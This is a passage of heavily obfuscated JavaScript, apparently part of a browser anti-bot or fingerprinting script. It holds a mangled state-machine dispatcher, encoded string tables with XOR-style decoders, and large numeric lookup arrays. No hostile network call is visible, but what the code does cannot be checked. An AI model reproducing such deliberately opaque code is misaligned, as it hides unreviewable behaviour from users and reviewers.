UfK=SS(Ex);if(SS(C8K)&&VDK[WHK()[Uj(Os)].call(null,dW,IM)]&&(VDK[WHK()[Uj(Os)].apply(null,[dW,IM])][LMK()[pzK(rr)].call(null,pNK,SU,P4,Md)](H6()[WKK(fL)](rq,TMK,Xn))||VDK[WHK()[Uj(Os)](dW,IM)][LMK()[pzK(rr)].call(null,pNK,wt,xX,Md)](xV()[vzK(ER)].call(null,rD,pW,xn)))){C8K=SS(SS([]));}}catch(VFK){pZ.splice(vZ(jqK,pJ),Infinity,Jg);VDK[WHK()[Uj(Os)].apply(null,[dW,IM])][H6()[WKK(hg)](gS,nt,ER)](new (pb[M0K()[p8K(Fk)](fI,SZ,AR,fl,bs,bMK)])(SNK()[UYK(Fk)].apply(null,[JI,gb,P4,AL,hd]),cNK(sx,[H6()[WKK(tC)](DF,xn,I2),SS(SS(Ex)),xV()[vzK(U6)](Ad,Nj,Os),SS([]),LMK()[pzK(hg)](FP,SS(SS(pJ)),LC,AZ),SS(UQ)])));}if(SS(C8K)&&I7K(VDK[hzK()[h3K(JI)].apply(null,[ZP,xZ,SS(pJ),pg,H2])],b8K()[X7K(zg)](Bk,DT,KB,ND))){C8K=SS(SS({}));}if(C8K){VDK[RMK(typeof WHK()[Uj(lNK)],FB([],[][[]]))?WHK()[Uj(Os)].apply(null,[dW,IM]):WHK()[Uj(fl)](U5K,NX)][I7K(typeof H6()[WKK(KB)],'undefined')?H6()[WKK(pJ)](fC,BS,dV):H6()[WKK(hg)](gS,SS(pJ),ER)](new (pb[M0K()[p8K(Fk)].call(null,fI,SZ,xn,Wt,bs,SS(SS(QS)))])(H6()[WKK(AC)](EV,SS({}),Rg),cNK(sx,[RMK(typeof H6()[WKK(fZ)],FB('',[][[]]))?H6()[WKK(tC)].apply(null,[DF,SS({}),I2]):H6()[WKK(pJ)](npK,P4,rs),SS(UQ),xV()[vzK(U6)].apply(null,[Ad,Nj,SS(SS([]))]),SS([]),LMK()[pzK(hg)].apply(null,[FP,BS,bMK,AZ]),SS(SS(Ex))])));}pZ.pop();},E8K[pJ]);pZ.pop();}break;case j8:{pZ.push(Bk);throw new (pb[xV()[vzK(Xn)].call(null,XNK,bMK,hg)])(LMK()[pzK(zl)](Nj,RP,H2,Pt));}break;case R:{var fJK=BdK[UQ];var gcK=BdK[Ex];pZ.push(nr);if(DMK(gcK,null)||P3K(gcK,fJK[WHK()[Uj(QS)].call(null,Z3K,Id)]))gcK=fJK[WHK()[Uj(QS)](Z3K,Id)];for(var qqK=QS,VSK=new (pb[RMK(typeof b8K()[X7K(BI)],'undefined')?b8K()[X7K(ZP)](sv,SS(SS({})),ER,wO):b8K()[X7K(gb)](sw,XL,hB,rt)])(gcK);MT(qqK,gcK);qqK++)VSK[qqK]=fJK[qqK];var LSK;return pZ.pop(),LSK=VSK,LSK;}break;case q7:{var lbK=BdK[UQ];var q8K=BdK[Ex];pZ.push(dO);var rFK=DMK(null,lbK)?null:dv(I7K(typeof b8K()[X7K(Gr)],FB([],[][[]]))?b8K()[X7K(gb)].call(null,EL,Zc,wt,gL):b8K()[X7K(SZ)](Vm,SS([]),qr,zY),typeof pb[RMK(typeof xV()[vzK(Xr)],FB([],[][[]]))?xV()[vzK(BS)](Jq,DP,Y2):xV()[vzK(Zc)].call(null,pg,bR,JX)])&&lbK[pb[RMK(typeof xV()[vzK(vm)],'undefined')?xV()[vzK(BS)].call(null,Jq,DP,lNK):xV()[vzK(Zc)](Fm,V6,jS)][hpK()[C9(HD)](US,lF)]]||lbK[DHK()[txK(fZ)].apply(null,[BS,H2,fl,zW,Xq,SS(SS({}))])];if(dv(null,rFK)){var PfK,NQK,FZK,kqK,UFK=[],TqK=SS(QS),ObK=SS(pJ);try{var HlK=pZ.length;var ZVK=SS(Ex);if(FZK=(rFK=rFK.call(lbK))[I7K(typeof WHK()[Uj(W7K)],FB('',[][[]]))?WHK()[Uj(fl)].apply(null,[wI,FO]):WHK()[Uj(H2)](wt,cc)],I7K(QS,q8K)){if(RMK(pb[LMK()[pzK(PU)](Zc,jS,SS(SS({})),Td)](rFK),rFK)){ZVK=SS(UQ);return;}TqK=SS(pJ);}else for(;SS(TqK=(PfK=FZK.call(rFK))[hpK()[C9(Rg)](bs,ST)])&&(UFK[RMK(typeof H6()[WKK(ZP)],FB([],[][[]]))?H6()[WKK(BS)](QY,LGK,Vm):H6()[WKK(pJ)](NO,Y2,A6)](PfK[WHK()[Uj(SZ)](wJ,vk)]),RMK(UFK[WHK()[Uj(QS)](Z3K,rD)],q8K));TqK=SS(QS));}catch(WJK){ObK=SS(QS),NQK=WJK;}finally{pZ.splice(vZ(HlK,pJ),Infinity,dO);try{var CPK=pZ.length;var W8K=SS([]);if(SS(TqK)&&dv(null,rFK[hpK()[C9(Rt)](wt,HY)])&&(kqK=rFK[hpK()[C9(Rt)].call(null,wt,HY)](),RMK(pb[LMK()[pzK(PU)](Zc,SS(pJ),dW,Td)](kqK),kqK))){W8K=SS(SS([]));return;}}finally{pZ.splice(vZ(CPK,pJ),Infinity,dO);if(W8K){pZ.pop();}if(ObK)throw NQK;}if(ZVK){pZ.pop();}}var YDK;return pZ.pop(),YDK=UFK,YDK;}pZ.pop();}break;}};var Dj=function(){AGK=["\x402/K","44DKG)3K","g>#MMS3","%UM\x40<.J","\x40 9HZW9","[AB5A","Z4>AK","<DZ","<LL\"$","G\\>6LN","\x07P2/D[A","U","*PI8\x3fI","7L\x07","RQ","%|","5A>.D\bs>(JD%","\x3f","H4(HIv8,L\x40\"","F#)EM\\)3DV","C<6","NG16l","B/5QQ(<D","","!)SE[.)LK\"","FL4\"U`W4=M\x00","S>9\x40Q","<QDW\r;\\\'\x40%9QnW<.P\x40","VZ[);G\x40","4J","]!#S\\A","8[","^S1/\x40;C","#O^]49\x40\x07F9-OOW9","LW1\x3fBQ4HM^9","\vi\\d","","+`isk7D8\r`DYn;t6s\rkZQ1d\x07c\r`E*;t7R\x07`kV3U5d`ysd1dpjsu5tc_wtg\rdzs\fg5B\r`yd1j`jsd5t`iwt5gdis\f)g5d`yst1dxjsq5tdOwtg\rds\fg6t\r\x40PQd1r`jw*d5w`iwt5gdis\fjg5d`ysR1dhjsd5tb_wt!g\rdms\fg6B\r`zsd1p`jq:d5te`iwt5gdisg5d`ysR1d04Bjsm5tbiwt=g\rdjs\fg6B\r`ycd1i`jp\fd5t:`iwt5g;dis\fng5d`ysd1d`jsh5te_ww-g\rd~s\fg5R\r`zcd1n`jw:d]2`iwt5g;dis\f-g5d`ysB1djsg5tdOwt%g\rdds\fg2d\r`zgd1t`js:d5ti`iwt5gdis\f9g5d\b`ysd1ddjsn5tgOw;]g\rd`s\fg0R\r`zd1b`jw:d5w`iwt5gdis\fg5d`ysd1dhjsi5tgiww-g\rdcs\fg2t\r`yUd1h`jpd5te`iwt5gdiS%9g5b\"\nY_s8O6U\tliy;_5t\'pM}%\rB\reps\fa5F#p\\Q`9duds\fN%\x40i{y}W:d0}cZp>9d5K\v;\x40ysod5a<P_d\ffm<`dp\vd>w4\vJiAd5H!;\x40yvd>W2\rdiJ*fK`iV-8H&I4\tEd:p5tY_s8m6U\bxisGV2\r`DYn9:_lsfBQH\fR$`isf2\r`E*\"R5f3cs>9d5Ix\x40yp/hd!Q_S\fg5c\r`Ddk;t0m\rkzWd6H) CEVm;c-g);`kd*B$B\r`i|7W6s\rg}S\fm5dDeQI\"\x07+i`spt~`isUm\rkr|e9d5s`KQHR);`kd*r5r:\rBRkd9e`sp3R\r`isK$m\rk~W(=f:B\r`[d>T2oRfn5d\bQQH\x40Re`s\fgK$D~g_\x00kQk6r5c\x00`iwvt5dyC`sd\rY_s\v}>\\\bM~s>U5BEth\fB6p`jg\fd5drX\x40d>oRfn_ \r`Osd\"s\rgnS\fq",">D\rj7HZF5","2D\x405NZY8(","d","\rSOG0\x3fK\x00V","0 M","OME","#OE]()\x40J\')","\x40[K39l\x00\x40#-UG\x40","K","V24\x40","kS34J\x002-MD<zFD\"\x3fIA};P\x3f/UA]3","IZ]0\x3f$alwAW*\x3fW","U0>RM","+V5SIQ8","9ID#\tYAA)3Kq8!DZA",">5KL69SIP1\x3f","F>\"BIF","HD^8=D2-UKZ};Q\x00\x40<<U","#)U]\x403","OA*)","Z8;","}No","z+C)(SAD8(zK&>\x40XB8>","v%>HFU","*HZA)D\x40","u0","$\x40ZW\r5LQqSGE.\x3fWTu=9F[3","}0J<-HF`8+PV%",")Q\x07","z+A#%WM\x40\x3fSI$-UM","r\"","5)GIG1.sI$)","yx","\x3f9LJW/","}%","QH4NFW","O%","\fa\\]\r(LL%%WM0/V\x00#)U]\x403zDTU#%LAF4,\x40TS0 TM","y(Ys","70","QG[3.\x40q(<D","M","M8\x3fUG\x40$","UL\x3f8DZG-","zhf6E{z\"tG}","O\'2CB`*6\\","\t\x07k","3m%","\x3fWL2)vG\x406\x3fW7J\x3f8\x40A\\8(","JP=)","Q%","<C","}3VTK>8AF8(DI4","D[..cK28HG\\.","XL\"/","9\x3fQF9\tWM\\)","VMD","VV>","iA$4F=Q4>\x40\\]/","#)QDS>\x3fv\x00D%)","OA*)vB\x3f-MzW>\x3fL\x405","]-9","AT","\x40=8\x40e]9\x3f","<g","L%\"D[A","F\x402\'CGJ","I","LK","D\x07V8+O","Q5;W5Q","\'\x40%","\x40=8\x40q",".LF86\x40\x40%>X","\x07Q0>U|[0\x3fV\x00D<<","V0+D","V$>","-QZs-K2I8+I\\","G<RR","lS)\x3f","NF_8)VB4","RE",">D\x00D|.LIYp(\x40J0(",">D\'-iB-6\x40\x00 TO44","Q",">\x40L2)eIF<","\"UM\x40",")OL","\vi`v)","\x3f",")F\x404\"","5K\x40((N_\\",">(\\Q>","9\x3fFA4saq27UK4\"U","S1*M","5)WD","BQ%LM](.dQ8:Dj[))","ddw","\t)}","[","7\"","\r","\t7/","\x3fDu=-XM\x40}\f\x40V8#O\bb1/BK","\t}`\rqv\t","IG","J\x3f\x3fUZG>.J","5!\x40|Z/5Q\x00I4\x40D","D;XXW","W>(TKF","\"9RXW3>\x40v%-S\\","RXS3","E]()\x40U","a\\..DI>HOU8(","FS1","%#gAJ8>","\x07\x40%HEW2/Q","PC4>","7\x40I"];};var mzK=function(YQK){return -YQK;};var j5K=function PVK(BFK,EnK){var DFK=PVK;while(BFK!=k8){switch(BFK){case g8:{BFK-=JQ;while(P3K(CQK,QS)){if(RMK(HJK[Ij[Vf]],pb[Ij[pJ]])&&KT(HJK,HcK[Ij[QS]])){if(DMK(HcK,R3K)){jnK+=LD(R,[pBK]);}return jnK;}if(I7K(HJK[Ij[Vf]],pb[Ij[pJ]])){var qJK=EGK[HcK[HJK[QS]][QS]];var dcK=PVK.call(null,R,[BI,qJK,CQK,HJK[pJ],FB(pBK,pZ[vZ(pZ.length,pJ)]),zl]);jnK+=dcK;HJK=HJK[QS];CQK-=dB(EQ,[dcK]);}else if(I7K(HcK[HJK][Ij[Vf]],pb[Ij[pJ]])){var qJK=EGK[HcK[HJK][QS]];var dcK=PVK(R,[SS(QS),qJK,CQK,QS,FB(pBK,pZ[vZ(pZ.length,pJ)]),mh]);jnK+=dcK;CQK-=dB(EQ,[dcK]);}else{jnK+=LD(R,[pBK]);pBK+=HcK[HJK];--CQK;};++HJK;}}break;case S1:{BFK=k8;return jnK;}break;case zG:{for(var UqK=QS;MT(UqK,hTK[C0K[QS]]);++UqK){M0K()[hTK[UqK]]=SS(vZ(UqK,Yq))?function(){ZMK=[];PVK.call(this,ZN,[hTK]);return '';}:function(){var CBK=hTK[UqK];var ZDK=M0K()[CBK];return function(YFK,tfK,JUK,ATK,RqK,IdK){if(I7K(arguments.length,QS)){return ZDK;}var CFK=Fc.call(null,Q7,[YFK,tfK,bm,DT,RqK,SS(SS(pJ))]);M0K()[CBK]=function(){return CFK;};return CFK;};}();}BFK+=L0;}break;case tY:{if(MT(QnK,ZZK.length)){do{hpK()[ZZK[QnK]]=SS(vZ(QnK,fZ))?function(){return dB.apply(this,[MQ,arguments]);}:function(){var jfK=ZZK[QnK];return function(wJK,fTK){var BPK=Nl(wJK,fTK);hpK()[jfK]=function(){return BPK;};return BPK;};}();++QnK;}while(MT(QnK,ZZK.length));}BFK-=g8;}break;case j8:{BFK=k8;return [Xn,fZ,mzK(gb),fZ,mzK(Vf),gb,mzK(gb),mzK(pJ),mzK(Xn),rU,mzK(KB),mzK(fZ),mzK(pJ),XL,mzK(PU),mzK(PU),ZP,mzK(fl),pJ,PU,mzK(PU),PU,PU,mzK(KB),mzK(rU),mzK(US),BS,BS,Zc,mzK(Vf),mzK(fZ),mzK(BU),bm,xX,fZ,SZ,BS,mzK(PU),KB,Vf,gb,mzK(Zc),mzK(JI),HD,pJ,US,mzK(KB),r6,mzK(Vf),pJ,mzK(BS),mzK(Vf),mzK(Dg),W7K,mzK(Zc),ZP,fZ,pJ,gb,mzK(SZ),BU,BS,mzK(SZ),mzK(US),US,mzK(fZ),mzK(Vf),wJ,[pJ],fl,mzK(xn),fZ,mzK(Vf),bm,mzK(U2),fl,ZP,mzK(US),mzK(SZ),Sh,SZ,mzK(PU),US,mzK(Xr),QS,Xn,mzK(ZP),BU,xn,mzK(xn),mzK(Vf),Zc,[QS],mzK(z4),bs,mzK(gb),mzK(SZ),Zc,[pJ],pJ,mzK(xn),mzK(Yq),SZ,KB,mzK(Xn),mzK(nt),Fk,ZP,mzK(jS),Vf,BS,mzK(BU),xX,PU,mzK(BS),gb,BS,mzK(ZP),mzK(SZ),wJ,[pJ],Xn,mzK(pJ),fZ,mzK(SZ),BS,gb,mzK(Vm),mzK(SZ),pJ,mzK(US),jS,mzK(Rt),bm,xX,xX,mzK(PU),KB,mzK(BS),mzK(Vf),Zc,mzK(RP),bMK,[QS],mzK(hB),US,mzK(KB),Vf,BS,mzK(HD),XL,fZ,US,QS,US,mzK(Yq),Yq,mzK(KB),mzK(Zc),HD,mzK(ZP),mzK(SZ),jS,rU,mzK(BS),pJ,Zc,mzK(PU),BS,mzK(ZP),mzK(YC),Sh,z4,mzK(pJ),fZ,mzK(xn),ZP,fZ,mzK(RP),Xr,BU,mzK(Vf),xn,gb,mzK(ZP),Yq,[pJ],mzK(SL),Mr,JI,mzK(SZ),Zc,mzK(ZP),mzK(gb),mzK(Vf),SZ,mzK(ZP),mzK(Vm),lNK,mzK(SZ),fZ,mzK(Xn),mzK(US),jS,mzK(fl),fl,mzK(H2),U2,mzK(SZ),QS,mzK(Vf),BS,mzK(H2),B2,rU,mzK(SZ),US,ZP,mzK(PU),Vf,pJ,pJ,KB,Vf,mzK(pJ),fZ,mzK(Xn),mzK(B2),TMK,mzK(Xr),bMK,ZP,Vf,mzK(Xn),mzK(rU),mzK(US),ZP,mzK(Vf),SZ,Vf,mzK(PU),fl,mzK(fl),mzK(gb),gb,US,mzK(US),SZ,BS,mzK(sv),BS,mzK(gb),PU,mzK(gb),mzK(Vf),fl,ZP,mzK(Vm),xn,mzK(BS),QS,BS,mzK(Xn),mzK(pJ),mzK(PU),jS,mzK(Yq),mzK(US),fl,mzK(Zc),mzK(jS),mzK(Vf),xn,mzK(PU),xn,pJ,QS,Vf,mzK(Yq),mzK(PU),Xn,Yq,mzK(Vm),jS,pJ,mzK(U2),fl,fl,mzK(fZ),mzK(B2),Sh,mzK(Xn),KB,mzK(KB),KB,mzK(BS),mzK(Sh),Sh,KB,mzK(rU),PU,mzK(bs),LC,rU,mzK(jS)];}break;case N8:{BFK=k8;return [[LC,ZP,mzK(ZP),PU,mzK(Zc),wJ,mzK(BS),US],[mzK(SZ),fZ,mzK(pJ)],[],[],[],[]];}break;case K7:{BFK+=xM;var ZZK=EnK[UQ];Nd(ZZK[QS]);var QnK=QS;}break;case d8:{while(P3K(TdK,QS)){if(RMK(pnK[jB[Vf]],pb[jB[pJ]])&&KT(pnK,JTK[jB[QS]])){if(DMK(JTK,S1K)){mnK+=LD(R,[D8K]);}return mnK;}if(I7K(pnK[jB[Vf]],pb[jB[pJ]])){var cBK=zJK[JTK[pnK[QS]][QS]];var gPK=PVK(O,[cBK,TdK,fl,pnK[pJ],LC,FB(D8K,pZ[vZ(pZ.length,pJ)])]);mnK+=gPK;pnK=pnK[QS];TdK-=dB(R,[gPK]);}else if(I7K(JTK[pnK][jB[Vf]],pb[jB[pJ]])){var cBK=zJK[JTK[pnK][QS]];var gPK=PVK(O,[cBK,TdK,SS(SS([])),QS,hL,FB(D8K,pZ[vZ(pZ.length,pJ)])]);mnK+=gPK;TdK-=dB(R,[gPK]);}else{mnK+=LD(R,[D8K]);D8K+=JTK[pnK];--TdK;};++pnK;}BFK-=m8;}break;case q:{BFK=k8;return [mzK(fl),Zc,Xn,mzK(pJ),mzK(KB),US,ZP,mzK(BS),mzK(U2),Zc,rU,QS,Yq,mzK(KB),US,mzK(jS),mzK(Vf),xn,mzK(BU),[QS],mzK(Vm),XL,mzK(Xn),mzK(US),wJ,mzK(xn),jS,fl,mzK(sr),[PU],fl,fZ,mzK(pJ),mzK(vA),PU,JI,Zc,[pJ],mzK(KB),KB,Xn,mzK(US),QS,[fl],mzK(BU),rU,gb,mzK(gb),ZP,mzK(BS),Xn,mzK(KB),mzK(Rt),[KB],xn,mzK(F6),F6,QS,mzK(Vf),mzK(ZP),mzK(gb),wJ,mzK(pJ),mzK(xn),BS,mzK(fl),pJ,wJ,mzK(Rt),TMK,US,mzK(Xn),mzK(Vf),wJ,mzK(SZ),fZ,mzK(pJ),Xn,mzK(US),QS,[fl],mzK(z4),U2,mzK(Yq),US,KB,mzK(gb),jS,QS,mzK(H2),[US],gb,Xn,mzK(pJ),QS,mzK(ZP),mzK(Vf),Zc,BS,mzK(Vf),wJ,wJ,[pJ],mzK(YC),Sh,Rt,mzK(US),[SZ],pJ,bm,mzK(B2),mzK(rU),mzK(US),mzK(Xh),hW,ZP,pJ,mzK(BS),hB,mzK(wJ),pJ,pJ,mzK(BS),US,mzK(PU),mzK(jS),jS,mzK(US),mzK(SZ),rU,mzK(BS),pJ,mzK(Zc),LC,mzK(Zc),Vf,KB,mzK(Vf),BS,mzK(gb),mzK(JI),F6,mzK(hB),Vf,SZ,Yq,mzK(SZ),fZ,mzK(pJ),xn,mzK(PU),mzK(Yq),wJ,mzK(xn),mzK(sv),wJ,[fZ],mzK(sr),mzK(US),mzK(fZ),Xn,mzK(SZ),pJ,mzK(hB),sr,mzK(fZ),BS,fZ,mzK(F6),F6,rU,mzK(pJ),Yq,pJ,U2,wJ,mzK(xn),mzK(Zc),[PU],mzK(sr),Rt,US,mzK(BS),mzK(Xn),wJ,mzK(Yq),mzK(SZ),wJ,mzK(jS),ZP,US,mzK(BS),mzK(Xn),xn,pJ,mzK(wJ),Zc,Vf,mzK(H2),sr,JI,Zc,[pJ],mzK(PU),mzK(ZP),wJ,[fZ],mzK(PU),jS,mzK(US),mzK(pJ),mzK(pJ),BS,mzK(jS),BS,mzK(US),mzK(Vf),KB,mzK(nt),[QS],mzK(xX),Xr,mzK(fZ),BS,mzK(wJ),mzK(jS),[US],mzK(BS),fl,mzK(Xn),pJ,mzK(US),wJ,mzK(jS),mzK(US),mzK(fZ),xX,mzK(jS),xn,mzK(Xr),sr,KB,mzK(Xr),BU,mzK(wJ),wJ,mzK(xn),QS,ws,mzK(BS),mzK(Fk),BU,mzK(Vf),mzK(ZP),BS,mzK(gb),mzK(wJ),PU,fZ,QS,nt,mzK(rU),mzK(US),Vf,jS,mzK(ZP),PU,mzK(Zc),PU,mzK(wJ),QS,Yq,BS,fl,hW,SZ,mzK(vO),BU,Zc,mzK(PU),mzK(fZ),Vf,mzK(sv),Sh,mzK(ZP),[SZ],mzK(wJ),wJ,mzK(SZ),fZ,mzK(pJ),mzK(Rt),W7K,mzK(Zc),ZP,fZ,mzK(US),mzK(Yq),mzK(US),SZ,wJ,mzK(Xn),US,mzK(KB),mzK(xX),sr,Yq,pJ,mzK(AR),[KB],pJ,xn,xX,xn];}break;case N:{var nbK=EnK[K7];if(I7K(typeof HcK,Ij[US])){HcK=R3K;}var jnK=FB([],[]);pBK=vZ(VUK,pZ[vZ(pZ.length,pJ)]);BFK=g8;}break;case KG:{zJK=[[BU,mzK(BS),US,mzK(Zc),fZ,mzK(Vf)],[mzK(SZ),PU,mzK(Zc)],[],[sv,mzK(Vf),gb,mzK(PU),SZ],[],[],[KB,mzK(BS),mzK(Vf),Zc],[],[U2,wJ,mzK(wJ),mzK(Vf)],[],[mzK(gb),mzK(Vf),Zc],[mzK(Yq),ZP,fZ],[],[hB,Yq,mzK(KB)]];BFK=k8;}break;case R:{var rVK=EnK[UQ];var HcK=EnK[Ex];var CQK=EnK[Z8];BFK+=t3;var HJK=EnK[c8];var VUK=EnK[T5];}break;case ZN:{var hTK=EnK[UQ];BFK+=tH;}break;case Rb:{BFK-=gp;if(I7K(typeof JTK,jB[US])){JTK=S1K;}var mnK=FB([],[]);D8K=vZ(QDK,pZ[vZ(pZ.length,pJ)]);}break;case YN:{BFK=k8;OZK=[mzK(fZ),xX,mzK(fZ),mzK(rU),mzK(US),ZP,mzK(Vf),SZ,mzK(z4),[pJ],rU,mzK(BS),mzK(jS),Xn,QS,mzK(Yq),US,mzK(D6),mzK(SZ),QS,Mr,BS,mzK(BS),SZ,mzK(YC),xn,QS,QS,vO,mzK(Mr),Yq,mzK(BS),Vf,sv,US,fl,mzK(Zc),PU,mzK(fZ),mzK(US),mzK(Vf),pJ,Xn,mzK(RP),[Vf],Fk,HD,mzK(BS),KB,US,mzK(gb),mzK(pJ),mzK(Sh),bs,Vf,mzK(W7K),bs,mzK(Mr),LGK,fZ,Vf,mzK(US),BS,mzK(BS),mzK(Xn),Xn,mzK(US),mzK(rU),mzK(US),BS,BS,mzK(dW),xn,QS,mzK(Yq),mzK(US),mzK(fZ),mzK(Vf),wJ,mzK(SZ),fZ,mzK(pJ),mzK(Yr),Fw,mzK(ZP),hB,mzK(hB),rU,mzK(Vm),xn,mzK(ZP),gb,Yq,xn,mzK(fl),mzK(KB),Fk,mzK(fZ),xn,mzK(US),Yq,mzK(Yq),mzK(ZP),jS,mzK(RP),bs,TMK,QS,US,mzK(fZ),Vf,mzK(YC),z4,U2,PU,mzK(Zc),mzK(YC),[Vf],xL,BS,Xn,mzK(Vf),US,mzK(Yq),mzK(gb),xn,mzK(xn),QS,pJ,[QS],mzK(sr),Zc,jS,pJ,pJ,Zc,mzK(PU),mzK(fZ),Vf,mzK(wt),xL,BS,mzK(KB),ZP,pJ,gb,KB,mzK(Vf),mzK(jS),PU,mzK(W7K),lNK,mzK(Vf),ZP,fZ,mzK(AR),U2,wJ,mzK(wJ),Vf,SZ,mzK(r6),[pJ],AR,US,SZ,mzK(Os),AR,BS,mzK(US),wJ,mzK(wJ),mzK(Xn),TMK,mzK(Xr),XL,fZ,mzK(rU),BS,mzK(nt),sr,mzK(fZ),BS,fZ,mzK(pJ),mzK(pJ),mzK(pJ),Vf,fZ,mzK(Vf),mzK(jS),Vm,mzK(BS),mzK(SZ),mzK(gb),Zc,mzK(PU),mzK(pJ),mzK(PU),nt,US,mzK(gb),mzK(fZ),PU,mzK(Rt),HD,mzK(Vf),mzK(US),BS,mzK(ZP),mzK(H2),Mr,QS,mzK(US),US,mzK(pJ),mzK(Vf),US,mzK(jS),US,pJ,ZP,mzK(fl),fl,BS,KB,mzK(gb),mzK(Yq),mzK(fZ),mzK(Vf),xn,mzK(bs),F6,mzK(Yq),mzK(xn),ZP,BS,mzK(fl),fZ,mzK(pJ),mzK(gb),mzK(US),US,pJ,KB,mzK(ZP),pJ,US,mzK(BS),mzK(Xn),SZ,BS,mzK(ZP),mzK(SZ),mzK(rU),mzK(US),BS,BS,fl,mzK(sr),hB,Yq,mzK(KB),fl,fZ,mzK(pJ),mzK(DP),jS,JI,Zc,mzK(SZ),PU,mzK(Zc),mzK(rU),mzK(US),mzK(XL),BS,fl,xn,ZP,mzK(fl),SZ,US,[QS],ZP,mzK(pJ),mzK(Xn),mzK(Xh),QS,QS,fl,mzK(W7K),AR,mzK(Zc),hB,mzK(Zc)];}break;case xz:{BFK=k8;if(MT(WcK,YdK[jB[QS]])){do{pMK()[YdK[WcK]]=SS(vZ(WcK,KB))?function(){S1K=[];PVK.call(this,OH,[YdK]);return '';}:function(){var mZK=YdK[WcK];var lcK=pMK()[mZK];return function(KUK,FDK,xVK,DVK,nDK,Z8K){if(I7K(arguments.length,QS)){return lcK;}var mBK=PVK(O,[ws,FDK,wJ,DVK,SS(pJ),Z8K]);pMK()[mZK]=function(){return mBK;};return mBK;};}();++WcK;}while(MT(WcK,YdK[jB[QS]]));}}break;case AH:{GVK=[[mzK(Yq),ZP,mzK(jS),Vf,BS,BS],[BU,mzK(BS),QS,pJ,ZP],[AR,Fk,ZP,mzK(jS),mzK(dW)],[],[],[]];BFK=k8;}break;case D5:{BFK+=VM;return mnK;}break;case OH:{var YdK=EnK[UQ];var WcK=QS;BFK=xz;}break;case O:{var JTK=EnK[UQ];BFK=Rb;var TdK=EnK[Ex];var qVK=EnK[Z8];var pnK=EnK[c8];var UTK=EnK[T5];var QDK=EnK[K7];}break;}}};var mGK=function(){jpK=[[QS,QS,QS]];};var mqK=function(){return Fc.apply(this,[Q7,arguments]);};var UT=function qQK(RTK,EJK){var hDK=qQK;do{switch(RTK){case DN:{return qQK(Q7,[pcK]);}break;case K7:{nqK=vZ(EqK,pZ[vZ(pZ.length,pJ)]);RTK+=P1;}break;case N7:{return LD(MQ,[WSK]);}break;case JM:{RTK+=dz;for(var fDK=QS;MT(fDK,P7K[WHK()[Uj(QS)].call(null,Z3K,gQ)]);fDK=FB(fDK,pJ)){(function(){var O8K=P7K[fDK];var ZFK=MT(fDK,I1K);pZ.push(c5K);var MFK=ZFK?LMK()[pzK(QS)].apply(null,[z4,SS(SS({})),SS({}),TG]):b8K()[X7K(QS)](Zc,LC,mh,wG);var sfK=ZFK?pb[I7K(typeof LMK()[pzK(Vf)],FB('',[][[]]))?LMK()[pzK(US)].call(null,g3K,vA,DT,J8K):LMK()[pzK(Vf)].call(null,Rt,KB,Xn,RQ)]:pb[I7K(typeof H6()[WKK(pJ)],FB([],[][[]]))?H6()[WKK(pJ)](fpK,xn,mKK):H6()[WKK(QS)](Xx,Fw,BS)];var HdK=FB(MFK,O8K);U7[HdK]=function(){var IDK=sfK(sbK(O8K));U7[HdK]=function(){return IDK;};return IDK;};pZ.pop();}());}}break;case pN:{RTK=px;for(var dDK=QS;MT(dDK,QfK.length);++dDK){WHK()[QfK[dDK]]=SS(vZ(dDK,fl))?function(){return dB.apply(this,[sx,arguments]);}:function(){var XZK=QfK[dDK];return function(HBK,FTK){var YcK=L2(HBK,FTK);WHK()[XZK]=function(){return YcK;};return YcK;};}();}}break;case FM:{RTK-=d8;pZ.pop();}break;case Xz:{if(I7K(typeof PJK,LDK[US])){PJK=OZK;}var IJK=FB([],[]);RTK=qz;JJK=vZ(cTK,pZ[vZ(pZ.length,pJ)]);}break;case zz:{RTK+=A;if(MT(zFK,IqK.length)){do{var jPK=nF(IqK,zFK);var FJK=nF(JMK.l7,IBK++);HZK+=LD(R,[xc(ml(sZ(jPK),FJK),ml(sZ(FJK),jPK))]);zFK++;}while(MT(zFK,IqK.length));}}break;case mQ:{return HZK;}break;case W1:{var vdK=xGK[IbK];RTK+=L8;for(var rdK=vZ(vdK.length,pJ);KT(rdK,QS);rdK--){var KQK=nf(vZ(FB(rdK,RVK),pZ[vZ(pZ.length,pJ)]),SVK.length);var YTK=nF(vdK,rdK);var jFK=nF(SVK,KQK);pcK+=LD(R,[xc(ml(sZ(YTK),jFK),ml(sZ(jFK),YTK))]);}}break;case wz:{RTK=N7;while(KT(GdK,QS)){var zQK=nf(vZ(FB(GdK,EDK),pZ[vZ(pZ.length,pJ)]),CSK.length);var zZK=nF(qZK,GdK);var rTK=nF(CSK,zQK);WSK+=LD(R,[ml(xc(sZ(zZK),sZ(rTK)),xc(zZK,rTK))]);GdK--;}}break;case Ob:{RTK-=n5;while(P3K(QFK,QS)){if(RMK(pbK[XKK[Vf]],pb[XKK[pJ]])&&KT(pbK,fVK[XKK[QS]])){if(DMK(fVK,r7K)){CbK+=LD(R,[nqK]);}return CbK;}if(I7K(pbK[XKK[Vf]],pb[XKK[pJ]])){var rSK=EMK[fVK[pbK[QS]][QS]];var ScK=qQK.apply(null,[nH,[QFK,FB(nqK,pZ[vZ(pZ.length,pJ)]),k7K,pbK[pJ],rSK]]);CbK+=ScK;pbK=pbK[QS];QFK-=dB(nH,[ScK]);}else if(I7K(fVK[pbK][XKK[Vf]],pb[XKK[pJ]])){var rSK=EMK[fVK[pbK][QS]];var ScK=qQK.call(null,nH,[QFK,FB(nqK,pZ[vZ(pZ.length,pJ)]),MU,QS,rSK]);CbK+=ScK;QFK-=dB(nH,[ScK]);}else{CbK+=LD(R,[nqK]);nqK+=fVK[pbK];--QFK;};++pbK;}}break;case dQ:{return CbK;}break;case dp:{if(MT(QBK,QdK[Ij[QS]])){do{DHK()[QdK[QBK]]=SS(vZ(QBK,pJ))?function(){R3K=[];qQK.call(this,fb,[QdK]);return '';}:function(){var cfK=QdK[QBK];var gqK=DHK()[cfK];return function(GPK,GqK,sFK,zUK,bnK,AdK){if(I7K(arguments.length,QS)){return gqK;}var GcK=j5K(R,[A7K,JX,sFK,zUK,bnK,SZ]);DHK()[cfK]=function(){return GcK;};return GcK;};}();++QBK;}while(MT(QBK,QdK[Ij[QS]]));}RTK=px;}break;case NG:{var wVK=EJK[UQ];var wZK=EJK[Ex];var xPK=EJK[Z8];var BQK=EJK[c8];var HZK=FB([],[]);var IBK=nf(vZ(BQK,pZ[vZ(pZ.length,pJ)]),nt);var IqK=xGK[wVK];var zFK=QS;RTK+=L0;}break;case 